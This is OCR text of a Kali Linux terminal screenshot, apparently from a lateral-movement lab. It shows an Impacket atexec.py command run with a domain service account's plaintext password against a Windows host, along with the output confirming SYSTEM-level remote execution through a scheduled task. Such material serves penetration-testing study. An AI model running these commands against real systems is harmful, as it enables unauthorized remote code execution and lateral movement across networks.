 root@kali: /home/kali/lateralmovement/impacket/examples
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali/lateralmovement/impacket/examples]
└─# ./atexec.py 'democorp.com/BadgeService:Perfection123!@10.10.24.100' 'whoami /all' -dc-ip 10.10.24.250
-codec cp866
Impacket v0.11.0 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \zikoRVlr
[*] Running task \zikoRVlr
[*] Deleting task \zikoRVlr
[*] Attempting to read ADMIN$\Temp\zikoRVlr.tmp
[*] Attempting to read ADMIN$\Temp\zikoRVlr.tmp
USER INFORMATION
----------------
User Name SID
===================== ========
zarzedzanie nt\system S-1-5-18